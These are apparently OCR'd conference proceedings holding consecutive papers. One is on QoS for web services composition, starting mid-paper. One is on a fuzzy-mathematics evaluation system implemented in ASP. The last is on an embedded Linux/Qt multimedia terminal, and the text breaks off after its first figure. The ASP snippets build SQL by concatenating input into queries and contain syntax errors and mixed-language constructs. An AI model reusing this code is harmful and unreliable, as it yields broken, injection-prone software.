Quality of Service (QoS), is a qualitative agreement about information transmission and sharing between networks and users, as well as among users engaged in network communication, for instance, granted transmission delay, minimum distortion of transmission image, synchronization of audio and video, etc. Under an ordinary circumstance, it does not take QoS into consideration supposing the network is only used for specific applications without time limit. Generally speaking, based on Store and Forward mechanism, Internet (IPV4 standard) dose only provide users with a "best-effort" service, rather than guarantee real-time, integrity and sequentiality of arrival of data packet transmission, as well as QoS. Therefore, Internet (IPV4 standard) is mainly used in file transfer and e-mail services. However, QoS is very essential for some critical applications and multimedia applications. When overload or congestion occurs in the network, QoS can ensure that important traffic is not delayed or discarded, while ensuring the efficient operation of the network.

Undoubtedly, how to implement QoS controlling in the Web Services Composition will be an important research direction both at present and in the coming future.

II. CRITICAL FACTORS IN WEB SERVICES COMPOSITION

Web Service Composition is the process in which a corporation provides its users with value-added web service by integrating the basic web services. The new service after this integration is called Composite Service, and the sub-services constituting the Composite Service are called Component Services. Generally, Web Services Composition can be divided into two types: Static Composition and Dynamic Composition. Static Composition is the composition which requires the defining of the composition method of Composite Service specification in its design phase. Conversely, Dynamic Composition is characterized by the composition method in which the needed services are selected and invoked only at run-time.

Then, what kind of services should be selected when processing a Web Services Composition? As for this question, the critical factor whether QoS of each service can meet the needs of users should be taken into account strictly. With the extensive development of Web services, QoS will become an essential factor judging whether a service provider can work effectively. QoS determines the availability and effectiveness of services, both of which will affect the popularity of the service.

Due to the dynamic of external Web Services, a number of systemic issues must be taken into consideration as integrating Web services into a business process. For instance, there are different methods to construct the business process; the performance of the business process must be tested in accordance with end to end QoS that satisfies users' needs. Taking into account all of these problems, the composition of service must be automatic and efficient.

III. DRIVING FORCES BEHIND QOS STUDY

There are three main driving forces behind the study of quality of service (QoS) in Network:

- The emergence of some business with strict requirements of QoS, such as Interactive real-time multimedia services, BP Tel and so forth.
- the possibility of improving network efficiency and cutting network cost through QoS study.
- QoS mechanism, coupled with the consideration of individual requirements of QoS, enables service providers to offer wide-ranging services, thus enhancing user satisfaction and boosting service providers' profits at the same time.

Therefore, how to improve the capacity of Network to guarantee QoS is the focus of QoS study，the ultimate goal of which is to ensure that QoS is up to users' requirements.

IV. WEB SERVICES COMPOSITION LANGUAGE

Because of the existence of different technologies and functions, integrating different applications is always a difficult task. The latest development of application integration derives from the Service Oriented Architecture (SOA) and Web services technology. From the SOA perspective, different application systems launch their

978-0-7695-4110-5/10 $26.00 © 2010 IEEE
DOI 10.1109/DCABES.2010.64

service functions in the form of Web services. Thus, a unified standard way (via Web Services) is used to access legacy systems and functions of a newly released application.

Not only do we develop Web services and release these functions, but also we need an approach that can combine these functions in a correct order. That's to say, we should define the business process that uses these Web services. Obviously, a simple and direct approach to define these business processes is urgently needed. Especially with regard to most business processes, they are volatile and require quick change in the processes. That is why BPEL (Business Process Execution Language for Web Service, also known as WS-BPEL or BPEL4WS) is so important nowadays. BPEL is applied to the combination of these Web services, so it can be regarded as a kind of SOA implementations.

Web services technologies, such as UDDI (Universal Description, Discovery and Integration)[1], SOAP (Simple Object Access Protocol)[2] and WSDL(Web Service Description Language)[3], are all used to describe, publish, discover and invoke the basic standards of Web services. Nowadays, WSFL (Web Services Flow Language)[4] from IBM, XLANG(Exchange Language)[5] from Microsoft and BPEL4WS (Business Process Execution Language for Web Services)[6] all support multiple service requests.

V. WEB SERVICES COMPOSITION IN QOS MODEL

A. QoS attributes

Web Service Composition must meet certain requirements, which have also become research challenges. They are as follows: (1) able to discover the services meeting the demand dynamically; (2) able to implement composition services successfully; (3) able to transact composition services. A highly dynamic business environments request that Web Service Composition should be equipped with high availability, reliability and adaptability [7].

Four quality metrics of Web services:

(1) Response Time (TS)：the time difference between invoking the service and completing the service;.

(2) Service cost (CS)：the cost of invoking the service as the service requests to pay;

(3) Availability (AI)：the probability of the service is still available within a certain time;

(4) Reliability (RI)：the probability of the request being responded within the expected time.

Generally speaking, response time of Web services is not always the same, but fluctuates in a certain range. Service providers may provide the worst response time (Tmax) and the average response time (Tavg, Tavg <Tmax). In most cases, the response time is closer to Tavg. Service providers define service response time (TS) and service cost (CS) matching their own service level (SLA) and provide agents with expected availability and reliability, then agents update values based on actual feedback values.

B. Composition model

Web Service Composition can be modeled in various ways, among which diagraph, state chart and Petri-Net are the three most commonly used workflow modeling methods.

Diagraph has been widely used in business process modeling. It represents a composition service through activity node, control link, and data link these three elements. Activity node represents the various sub-tasks of a composition service; control link defines the dependency relationship among various services of different components; data flow is built on control flow and describe how business documents flow among components' services.

State chart focuses on describing the system state changes. It has the semantics that are necessary for analyzing composition services. In the existent workflow specification languages, state chart provides the most extensive control-flow structure (branching, concurrent, structured cycles, etc.).

Petri-Net is a graphical language and has a formal semantic definition. A Petri-Net model with corresponding semantics will be able to describe a business process. As the behavior of Web services is basically a partially ordered set of operations, web services can be directly mapped to a Petri-Net. An operation corresponds to a transition element. A service status corresponds to a place element (also called library in some journals).A directed arc (called connection) between a transition element and a place element is used to define the causal relationship between the two elements.

In the thesis, state chart is selected for modeling. Now look at the relationship among QoS s of individual web services in different composition models. QoS attributes in a business flow are determined by Qos attributes of each individual service. There are four main types to integrate each individual service into a business flow: sequential type, parallel type, condition type and cycle type. As the following figure shows, Web Service Composition is based on such a model[7].

Sequential：



Parallel：



CONDITION：



p1+p2+⋯+pn-1=1(0<p1,p2, ⋯pn-1<1)



Figure 1. Composition flow model

Sequential model is the most basic one, while other models can be converted into a sequence type. With regard a business flow composed of different services, its performance is determined by the quality of end to end, rather than each individual service. Here's the formula to calculate QoS attributes of a sequence type business flow, given the number of web Services is N.

TABLE I. QOS AGGREGATE FORMULA FOR THE SEQUENTIAL MODEL

QoS parameters	values after composition
Response time (Ts)	$T=\sum_{i=1}^{n}(Tsi+Tni)$
Availability (A_I)	$A=\prod_{i=1}^{n}Ai$
Reliability (R_I)	$R=\prod_{i=1}^{n}Ri$
Average execution time (M_I)	$M=\sum_{i=1}^{n}mi$

C. The correlation of composition

If there exists correlation among different web services, it is essential to consider the correlation when calculating values after composition according to QoS parameters in order to obtain more accurate values. For instance, parameter "Availability" in QoS is not only related to a single service, but the whole interrelated services. Thus, correlation becomes particularly important under the circumstance. The following figure shows a example of correlation. Suppose the five services from three computers are integrated into a composition, there are three models: the first one composed of L2, L6 and L7 these three services; the second one composed of L3 and L4; the rest composed of surroundings containing the former two.



Figure 2. Example constellation of dependency domains

Assuming that the maximum ceiling of parameter "Availability" of each relevant area is set to 0.8, the maximum ceiling of parameter "Availability" of the whole composition will be 0.8^3, approximate 0.512. If calculated in a micro method, it will be 0.8^5=0.32768 and worse than the actual value. Therefore, correlation should be consider carefully for the sake of more accurate values.

VI. CRITICAL POINTS IN WEB SERVICES COMPOSITION

A. Service Algorithm Selection

Now suppose there is only one QoS parameter restriction for users: : service response time, then two methods can be used to select the corresponding services: one is combination method; the other is chart method. Although combination method is a effective algorithm (also known as Pisinger's algorithm), it is only suitable for the situation in which there is only one execution path at the same time. In fact, it goes wrong during the execution of individual services so that the execution engine of business flow (like BPEL) needs to switch to the backup path to continue execution. Meanwhile, the execution engine also need to adopt the backup path for the new business flow and then notify agents so that agents can update the corresponding QoS parameter values (such as Reliability, Availability, Response time, etc.). Through the modeling approach (also known as CSP algorithm), chart method can deal with all the execution plan at the same time.

In the simulation study, it is found that Pisinger's algorithm is faster than CSP algorithm, especially when the system is very large. However, the former cannot properly handle the network transmission delay. Thus, it is recommended to use the second one.

B. Surveillance of dynamic composition

Compared with the static service composition, dynamic service composition has a higher complexity. Dynamic service composition depends on whether the process of discovering service can work automatically. Automatically-discovered web services not only need to meet the requirements of functions, but also they are likely to take into account a number of other special service elements, such as costs, expenses, run time, response time, etc[8].

When the service request has to meet certain requirements, user and service provider must reach a consensus. For instance, service providers should ensure that the implementation of composite services would be completed before the deadline, and among various business documents (data flow), only those who meet the conditions is correct. However, problem occurs when service providers distribute part of his services to a third party. Service providers must ensure that their agents can also complete the implementation of composite services within a specified time, but in fact it is hard to give such a guarantee. Currently, such methods as eFlow and AgFlow are widely used. EFlow[9] is an e-commerce services composition system developed in HP laboratory. Its' dynamic service discovery agent (broker) has the ability to detect new launched services. If a new

launched service is more suitable for ever-running service process than the original one, eFlow engine will be able to insert the service. This mechanism makes composite service more self-adaptive. AgGlow[10][11]is a system designed for agent-based services discovery. If component service is running longer than estimated, it can complete the remaining parts of the mission through real-time updating service provider.

The idea of another dynamic service discovery is resorted to semantic markup language to unify the description of heterogeneous service.

All the service providers publish their service expectations, including Availability, Reliability, Average Response Time, Service Cost and so on. Agents will update and record the values based on the actual situation feedback from users.

VII. CONCLUSION

We have introduced a Web Service Composition model and explained how to obtain more accurate results through monitoring of agent-based composition at run-time. Next ,we will assess the impact of composition environment and they will be applied to the software to implement our composition model.

REFERENCES

[1] UDDI Spec Technical Committee Specification. UDDI Version 3.0 (July 2002) http://www.uddi.org/pubs/uddi-v3.00-published-20020719.htm 2002[S].

[2] W3C. Soap version 1.2 Proposed Recommendation (May 2003). http://www.w3.org/TR/soap12-part0/ http://www.w3.org/TR/soap12-part1/ http://www.w3.org/TR/soap12-part2/ 2003 . [S].

[3] Web Services Description Working Group. Web Services Description Language (WSDL) Version 1.2 . (March 2003) http://www.w3.org/TR/wsdl12/ 2003 . [S].

[4] Leymann, F. Web Service flow language (WSFL) 1.0. http://www-4.ibm.com/software/solutions/webservices/pdf/WSFL.pdf 2001[S].

[5] Thatte, S. XLANG: Web Services for Business Process Design. http://www.gotdotnet.com/team/xml_wsspecs/xlang-c/default.htm 2001 [S] .

[6] BPEL4WS: Business Process Execution Language for Web Services version 1.1 (May 2003) http://www-106.ibm.com/developerworks/webservices/library/ws-bpel/ 2003 [S].

[7] Patrick Dussel. Composition of e-Services in a highly dynamic environment. [J]. Hasso Plattner Insititue, Germany. 2002.

[8] r-Based Framework for QoS-Aware Web Service Composition. [J]. 2005 IEEE International Conference on e-Technology, e-Commerce, and e-Services (EEE 2005), 29 March - 1 April 2005, Hong Kong, China. IEEE Computer Society 2005, ISBN 0-7695-2073-1: 22-29.

[9] Chakraborty D, Joshi A. Dynamic Service Composition: State-of-the-Art and Research Directions. [J]. Technical Report TR-CS-01-19,UMBC,December,2001.http://research.ebiquity.org/re/papers.html

[10] Zeng L, Benatallah, B, Nguyen P. AgFlow: Agent-based Cross-Enterprise Workflow Management System. [J].Proceedings 27th International Conference on Very Large Data Bases, Italy, 2001.

[11] http://www.hpl.hp.com/techreports/2000/HPL-2000-39.pdf[EB/OL].

[12] T. Yu AND K. J. Lin,"Service Selection Algorithms for Web Services with End-to-end QoS Constrains", [J].Journal of Information Systems and e-Business Management, Spring Publish,2005.

[13] Liang Xu,Member,IEEE,xuemin(Sherman)Shen, Senior Member, IEEEE, and Jon W.Mark,Fellow,IEEEE.Fair Resorce Allocation with Guaranteed Statistical QOS for Multimedia Traffic in Wideband CDMA Cellular Network.IEEE[J].Mobile Computer, VOL.4,NO.2,MARCH/APRIL 2005.

[14] Cornbaz, J.; Fernandez, J.-C.; Lepley, T.; Sifakis, J.;"Fine grain QoS control for multimedia application software".[J].Design, Automation and Test in Europe, 2005. Proceedings 2005 Page(s):1038 - 1043 Vol. 2

[15] Liangzhao Zeng, Boualem Benatallah, Anne H.H.Ngu, Marlon Dumas, Jayant Kalagnanam, and Henry Chang. QoS-aware middleware for web services composition.IEEE [J]. Software Transactions,30(5):311–327, May 2004.

[16] Li Z,Su S,Yang F C,et al.A decision making approach for semantic web services selection with heterogeneous QoS values.In:Proceedings of the China-Ireland International Conference on Information and Communications Technologies (CIICT 2007),Duberlin,Ireland,2007.783-790

[17] Li Z,Shuang K,Yang F C,et al.Towards autonomic semantic web services selection with heterogeneous QoS values and uncertain user weights.In:Proceedings of the International Conference on Semantic Web and Web Services (SWWS 2007),Las Vegas,USA,2007.535-543

[18] Shao LS,Zhang J,Wei Y,Zhao JF,Xie B,Mei H. Personalized QoS prediction for Web services via collaborative filtering .Proc.of the Int'l Conf.on Web Services. Salt Lake City: IEEE Computer Society, 2007, :439-446.

[19] Natee Artaiam,Twittie Senivongse. Enhancing service-side QoSmonitoring for web services[C] .International Conference onSoftware Engineering. Leipzig. 2008, :765-770.

Design and Implementation of the Network Evaluation System Based on Comprehensive Evaluation Method

OuYang Quan
School of Mathematics & Computer Science
JiangHan University
Wuhan, China
E-mail: oyq8888@163.com

***Abstract*—The mathematical model of comprehensive evaluation method is simple and easy to grasp. It is suitable for the evaluation of multi-factor and multi-level complex issues. Comprehensive evaluation as a specific application method in Fuzzy Mathematics, in the evaluation process of business, has been widely used. This paper describes the fuzzy comprehensive evaluation algorithm established based on the principles of Fuzzy Mathematics, designs and implements based on Internet a software platform can evaluate the business on the network.**

Keywords-fuzzy mathematics; comprehensive evaluation; ADO; ASP

I. INTRODUCTION

The issues related to business objects are mostly multi-factor and multi-objective. It is necessary to consider not only the object itself a variety of factors but also all the related factors. If only rely on evaluators' qualitative analysis and logic judgment, lack of quantitative analysis to evaluate the object's advantages and disadvantages, is obviously very difficult. It is requires the evaluation and selection should have the comprehensive and systematic approach, the fuzzy mathematics method is one of the simple and effective comprehensive evaluation method.

II. DESCRIPTION OF THE ALGORITHM

The evaluators evaluate some project of T, the number of attendance evaluators is G_k, k=1, 2, 3…s, namely, there are s evaluators. This project has m items of evaluation factors u_j, j=1, 2…m. Each evaluation factor has R qualitative evaluation ratings V_i, i=1, 2 …n. These ratings according to evaluation requirements can be specifically divided into "A", "B", "C", "D"… Each evaluator e_k identifies a rating in R evaluation ratings of evaluation factor u_j of T that is denoted as R_{nm}, so get an evaluation form as shown in Table 1.

Table 1 reflects the relationship between the evaluation factors and ratings, this relationship represented by grade of membership that is called fuzzy relation. R_{ij} in each table represents that evaluate item j of evaluation factor u of evaluation object T as evaluator's number of rating V_i. Each value of R divided by s then get r_{ij}, which is the proportion of evaluator evaluated as rating i in item j factor evaluation by evaluators to total number of evaluators, expressed as a fuzzy matrix R.

TABLE I. EVALUATION TABLE

FACTORS	LEVEL					
	V_1	V_2	…	Vi	…	Vn
u_1	R_{11}	R_{12}	…	R_{i1}	…	$R_{n}1$
u_2	R_{12}	R_{22}	…	R_{i2}	…	R_{n2}
…	…	…	…	…	…	…
u_j	R_{1j}	R_{2j}	…	R_{ij}	…	R_{nj}
…	…	…	…	…	…	…
u_m	R_{1m}	R_{2m}	…	R_{im}	…	R_{nm}

$$R = \begin{Bmatrix} r_{11} & r_{21} & \cdots & r_{n1} \\ r_{12} & r_{22} & \cdots & r_{n2} \\ \cdots & \cdots & \cdots & \cdots \\ r_{1m} & r_{2m} & \cdots & r_{nm} \end{Bmatrix}$$

As the status of each indicators of evaluation factor in some project evaluation is different, therefore must give weights to the evaluation factor which sum is 1 and is denoted by Matrix A.

$$A = (a_1, a_2, a_3, \ldots a_m)$$

$$\sum_{j=1}^{m} a_j = 1$$

If evaluation matrix of Evaluation object T is B then B = A • R.

$$B = (a_1, a_2, a_3, \ldots a_n) \cdot \begin{Bmatrix} r_{11} & r_{21} & \cdots & r_{n1} \\ r_{12} & r_{22} & \cdots & r_{n2} \\ \cdots & \cdots & \cdots & \cdots \\ r_{1m} & r_{2m} & \cdots & r_{nm} \end{Bmatrix}$$

A and R is two fuzzy matrixes, the multiplication of which is to combine each row of matrix A with each column of matrix R as the element of product. The rule of their combination is: compare a_1 of matrix A with r_{11} of the first

DOI 10.1109/DCABES.2010.156

column of matrix R and get the smaller, compare a_2 of matrix A with r_{12} of the first column of matrix R and get the smaller, ⋯, compare am of matrix A with r1m of the first column of matrix R and get the smaller, thus we get a group of sequences set: $y_1\ y_2 \cdots y_m$, and then take the largest as the element of the combination product of the first row of matrix A and the first column of matrix B. This process can be written as （$(a_1 \wedge r_{11}) \vee (a_2 \wedge r_{12}) \vee \ldots \vee (a_n \wedge r_{1m})$） = （$y_1 \vee y_2 \vee \ldots \vee y_m$）, Symbol ∧ means get the smaller of two, Symbol ∨ means get greater of two. The rest may be deduced by analogy and we can get:

$$B = (\overset{m}{\underset{j=1}{\vee}}(a_j \wedge r_{1j}), \overset{m}{\underset{j=1}{\vee}}(a_j \wedge r_{2j}), ..., \overset{m}{\underset{j=1}{\vee}}(a_j \wedge r_{nj}) = (b_1, b_2, ..., b_r)$$

Matrix B represents the level of T in some evaluation project belongs to grade V_1 is b_1, the level belongs to grade V_2 is b_2 ⋯ and so on; the rest may be deduced by analogy.

Evaluation of T generally contains multiple projects, so all the individual results of evaluation can also form a new fuzzy matrix R '. Since the levels and factors each project contains may be different, therefore the number of each row's elements may be different too, and then need to fill the matrix with 0.

$$R' = \begin{Bmatrix} b_{11} & b_{21} & \ldots & b_{n1} \\ b_{12} & b_{22} & \ldots & b_{n2} \\ \ldots & \ldots & \ldots & \ldots \\ b_{1m} & b_{2m} & \ldots & b_{nm} \end{Bmatrix}$$

As the status of each project in comprehensive evaluation is different, therefore must give weights to each project which sum is 1 and is denoted by Matrix A'.

$$A' = (a_1, a_2, a_3, ...a_m)$$

$$\sum_{j=1}^{m} a_j = 1$$

The comprehensive evaluation matrix of evaluation object T is matrix B ', then B' = A '• R', the calculation method of B' is completely the same with B.

In order to quantify the evaluation, assign each rating; such as the assignment of V_1 is 95 points, the assignment of V_2 is 85 points, and so on and the rest may be deduced by analogy. Let the matrix obtained after assignment is V', then

$$B' = (\overset{m}{\underset{j=j}{\vee}}(a_1 \wedge b_{1j}), \overset{m}{\underset{j=1}{\vee}}(a_j \wedge b_{2j}), ..., \overset{m}{\underset{j=1}{\vee}}(a_j \wedge b_{nj}) = (b'_1, b'_2, ... b'_n)$$

get:

$$v' = \begin{Bmatrix} p_1 \\ p_2 \\ \ldots \\ \ldots \\ p_r \end{Bmatrix}$$

Thus the quantitative result of comprehensive evaluation is: $L = B \cdot V'$

Value L is the evaluation scores that the object evaluated obtains finally.

$$L = (b_1 b_2 ... b_m) \cdot \begin{Bmatrix} p_1 \\ p_2 \\ \ldots \\ \ldots \\ p_r \end{Bmatrix} = (b_1 \times p_1 + b_2 \times p_2 + \cdots + b_m \times p_r)$$

The above is a process to conduct a project evaluation, in the real evaluation process the evaluation of T contains multiple projects. Therefore, the above algorithm can be repeated use.

III. Implementation of the Network Evaluation System

The Algorithm is implemented by ASP, as the program must calculate a variety of evaluation (evaluation project, the elements of project and the grade of project all has many types), so the defined database is used to store all kinds of information of evaluation project (database relations is as shown in Figure 1). When a new project needs evaluation, we only need add the project name (Project_Name), the project factor (Project_Factor) and the project level (Project_Level) to the database, the evaluation program will be able to identify automatically and then be able to implement the evaluation for a variety of projects.



Figure 1. Evaluation Factor and Level table

ASP uses two-dimensional array to store the data of matrix and the subscript of columns and rows to identify the location of elements in the matrix. The matrix R and A of different evaluation projects is different, the matrix R and A's number of columns and rows must be determined before making matrix operations. Matrix R's number of rows is determined by the factors the project included, means from the table level read the records number of the different factors (Project_Level) contained in the same project name (Project_Name). Matrix R's number of columns is determined by the levels the project included, means from the table factor read the records number of the different levels (Project_Factor) contained in the same project name (Project_Name). Matrix A only has one line, which number of columns is same as the number of rows of matrix R.

A. initialization of the rows and columns of matrix R

Matrix R is the original matrix of data collection, this evaluation system is a platform can make the multi-project evaluation, so the number of rows and columns of matrix need get from the related table of database; the specific procedure is as follows.

```
<%
Q1_Sql=”select Project_Level
 from level where Project_Name=”+Project_G
Set Rs = conn .execute(Q1_Sql)
Col=Rs. RecordCount
Rs.close
Set Rs=nothing
Conn.close
Set conn=nothing
%>
....
<%
Q2_Sql=” select Project_Factor
 from factor  where Project_Name”+Project_I
Set Rs = conn .execute(Q2_Sql)
Row=Rs. RecordCount
Rs.close
Set Rs=nothing
Conn.close
Set conn=nothing
%>
....
<%
Dim StringGrid1(Row ,Col)
%>
```

B. the number of columns of matrix A

the status of the indicators of evaluation factors in some project evaluation is different, therefore must give weights to evaluation factors which sum is 1 and is denoted by Matrix A’. Matrix A only has one line, which number of columns is same as the number of rows of matrix R.

```
<%
Dim StringGrid2(Row)
%>
```

C. initialization of the rows and columns of matrix B

A and R is two fuzzy matrixes; its multiplication is to combine each rows of matrix A with each columns of matrix R as the elements of product. Matrix B is the result of multiplication of matrix A and matrix R, which calculation process is as follows:

```
<%
for j=1 to n
for I = 1 to Col
for ( J = 1 to Row
StringGrid1[I][J]= StringGrid1[I][J])/Temp
for I = 1 to Col
   for J = 1 to Row
      {  if  StringGrid1 [I][J]> StringGrid2 [J][0]
           StringGrid1[I][J]=StringGrid2 [J][0]
      }
for I = 1 to Col
{    Max=0
for J = 1 to Row
      {  if  StringGrid1 [I][ J]>=Max
           Max= StringGrid1 [I][J]
      }
StringGrid3[I][0]= Max
}
%>
```

D. initialization of the rows and columns of matrix R’

The evaluation of an object contains multiple projects so the set of matrix B forms a new matrix R’. The generation process of R’ is as follows: from the algorithm, we can see matrix B only has one row and its number of columns is same as matrix B. Matrix R’ is formed by row of matrix B, but the number of columns of matrix B of different projects is different. we must compare the calculated number of columns of current matrix B with the number of columns of former matrix B, and get the greater as the columns of matrix R’, the number of rows of matrix R’ is same as the number of the evaluation project. When calculate a matrix B, matrix R’ will increase a row.

The generation process of R’ is as follows: (StringGrid3 denotes matrix R’, each rows of StringGrid3 is a matrix B. C is a rows counter, Col +1 is the number of columns of the current matrix B)

```
<%
StringGrid3.RowCount=C+1
If (Col+1)>StringGrid3.ColCount
StringGrid3.ColCount=Col+1
StringGrid3.RowCount=C+1
StringGrid3.Cells[0][C]=ComBox3.Text
C=C+1
%>
```

E. Using method

The network evaluation system based on comprehensive evaluation is an open evaluation system. It can evaluate a variety of business activities or the business objects. Before the evaluation needs initialize the system database (that is add data to each table of database). The first step is to determine evaluation project, and then add the project name to the table project. The second step is to determine the evaluation factors, and then add them to the table factor. The third step is to sort each evaluation factors by grade, and then add it to the table level. The fourth step is to capture the evaluator’s evaluation results through the front page, eventually form the matrix R, at the same time determine the number of columns of matrix A through the number of rows of matrix R, and give weights to matrix A. Finally, the programs on server calculate the evaluation results.

IV. CONCLUSION

Evaluation will be carried out frequently in the commercial activities; a network evaluation system based on fuzzy mathematical model has the following main advantages.

Scientific: Fuzzy mathematical methods quantize the projects needing evaluation and seriously consider the inherent relationship between every evaluation index and the ambiguity of evaluation system. The obtained quantitative value to some extent be able to truly reflect the level of this project, therefore, this method has some scientific. Reliability: Fuzzy mathematical model itself is rigorous in the theoretical system, the evaluation index system of the project is also an objective, the evaluators involved in evaluation also have some representation, on this basis the evaluation results get obviously have comparative reliability. Feasibility: the model building is accurate, the algorithm steps are clear, determination is simple, and the realization of algorithm is easier, network-based operating environment can be very convenient for data collection.

To sum up, the common evaluation system built with fuzzy mathematics theory overcomes the arbitrariness of traditional evaluation, makes the target more define and the steps more clear. It integrates quantitative and qualitative better together and shows the advantages other methods cannot compared.

REFERENCES

[1] TAO Lixin, WANG Jiayang1,WU Shuguang. Fuzzy Mathematics Apply in General Teaching Appraisal System Based on MVC Pattern [J].Computer Knowledge and Technology,2007(23):1322-1324.

[2] MA Guangfeng, XI Wen, DONG Zhiwen. Application of Fuzzy Math in Assessment of Logistics System Planning[J]. Coal Mine Machinery,2006,27(2):339-341.

[3] YANG Xin,WANG Hongbing, XING Yun, LUO Weizhong. Fuzzy math evaluation method for China's international oil investments[J]. Journal of Tsinghua University,2006,46(6):855-857.

[4] TAO Qing,WANG Wei. Fuzzy Comprehensive Evaluation on DSS[J]. Mathematics In Practice and Theory,2005,35(5):71-79.

[5] CAI Zhi-qiang,LU Hou-qing. Fuzzy Method for Performance Appraisal in Managing Human Resources[J]. Mathematics in Practice and Theory,2006,36(7):212-217.

[6] Guo C M, Zhang D L.Generalized Convergence theorems of the choquet integral[J].Fuzzy Systems and Mathematicsm,2001,15(1):62-65.

[7] HE Mei-ling, XU Yan-ling, HAN Mei-ying. Study on patient satisfaction by the method of fuzzy mathematics[J]. Journal of Nursing Administration,2008,8(12):34-35.

2010 Ninth International Symposium on Distributed Computing and Applications to Business, Engineering and Science

Design and Development of Embedded Multimedia Terminal

Jie Cao, Lei Yin, Hong Zhao
School of Computer and Communication, Lanzhou University of Technology
Lanzhou, Gansu, 730050, P.R.China
Email:lzlgyl@163.com,zhaoh@lut.cn

Abstract: **The embedded multi-media terminal was designed and developed, which using SAMSUNG Corporation's S3C2410 chip as core processor. Firstly, an embedded Linux operating platform has been built in the UP-NETARM2410-S target machine according to system requirements, which includes boot-loader, kernel, file system, and related device drivers. Then the upper computer equipped Qt/Embedded as SDK(Software Development Kits) to call FFMPEG library to realize picture browser, audio and video player, calendar clock and other GUI interface. Finally, the object code after being cross compiled was embedded into the target machine to run. The experiment results demonstrated that the embedded multi-media terminal constructed by the solution had a proper design, run stably, and achieved the prospective design aim.**

Keywords-ARM; Qt; Multimedia Terminal; Linux

I. INTRODUCTION

With the rapid development of embedded chip technology, embedded system is becoming high-powered, multifunctional and all-purpose, which has had a significant impact on changing people's lifestyle and improving quality of life [1]. In the field of embedded system applications, consumer electronics products are more potential, especially portable consumer electronics products. Based on researching embedded systems development technology, and on this basis, a set of low-cost Embedded Multimedia Terminal's solution has been proposed, which uses the most widespread and high capability/price ratio ARM9 chip as processor, and the solution can browse the popular format pictures, play popular format audio and video files. Through analyzing the functional requirements of system, we choose UP-NETARM2410-S embedded development platform based on ARM9 processor as hardware development platform, ARM-Linux and Qt4 as software development tools.

II. RELATED TECHNIQUES

Embedded systems is the dedicated computer system, which concentrates on application and bases on computer technology, hardware and software can be cut as needed, applies to applications which have strict requirements about functionality, reliability, cost, size, power consumption. The development of embedded technology has experienced four stages roughly. The first stage is programmable controller system with the core of single-chip; the second stage is embedded system with the basis of embedded CPU and the core of simple operating system; the third stage is embedded system marked by embedded operating system; the forth stage is embedded system marked by Internet [2].

There are a little of differences on function and technology between embedded multi-media terminal and PC, but embedded multi-media terminal is embedded and in special environment, it has some of its own unique characters.

a) From the whole, embedded multi-media terminal have diversification.

The diversity of embedded devices determines the diversity of the system, which is equivalent to determine the diversity of embedded multimedia terminal. Thus, according to the needs of specific application, customizing embedded multimedia terminal is necessary.

b) From the system, embedded multi-media terminal always runs in special circumstance.

In order to save hardware costs, embedded systems usually use a lower frequency of the CPU. Therefore, Multimedia terminal applications must have a good efficiency, in order to achieve faster response speed and better playback.

The development language of embedded multi-media terminal is Qt[3,4]. Qt is one of the most used programming languages that is used to develop GUI applications in embedded development platform. Qt is a symbol product of Trolltech, the latest version is Qt4.5, which makes a lot of improvement on high-efficiently and easy-to-use template container, advanced model/view function, fast and flexible framework for two-dimensional drawing and editing classes, and has rich features. In addition to the desktop version of Qt, Trolltech has also offered embedded version, that is Qt/Embedded, which is a customized C++ tools development kit for a graphical interface and application development offered from embedded devices, and which provides a component programming mechanism of signal and slot, and many classes about a wide variety of graphic design, event handling, process control, and when the runtime requires very little system resources for running. Qt/Embedded applications can also be written directly to the kernel frame buffer [5]. Qt is particularly suitable for a graphics application system development platform under ARM-Linux by cutting to greatly reduce memory consumption.

III. FUNCTION DESIGN

Multimedia Terminal System block diagram is illustrated in Figure 1.

978-0-7695-4110-5/10 $26.00 © 2010 IEEE
DOI 10.1109/DCABES.2010.65



Figure 1. Block diagram of the multimedia terminal system

